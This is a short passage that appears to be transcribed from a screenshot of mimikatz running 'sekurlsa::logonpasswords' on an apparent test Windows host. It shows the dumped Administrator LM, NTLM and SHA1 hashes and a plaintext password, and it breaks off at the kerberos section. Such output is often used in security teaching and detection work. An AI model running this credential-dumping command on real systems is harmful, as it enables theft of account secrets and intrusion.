 mimikatz 2.0 alpha x64
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 91980 (00000000:0001674c)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-DBGHTRCEJT7
SID : S-1-5-21-278485925-3390120703-1237983377-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-DBGHTRCEJT7
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : Administrator
* Domain : WIN-DBGHTRCEJT7
* Password : 123456
wdigest :
* Username : Administrator
* Domain : WIN-DBGHTRCEJT7
* Password : 123456
kerberos :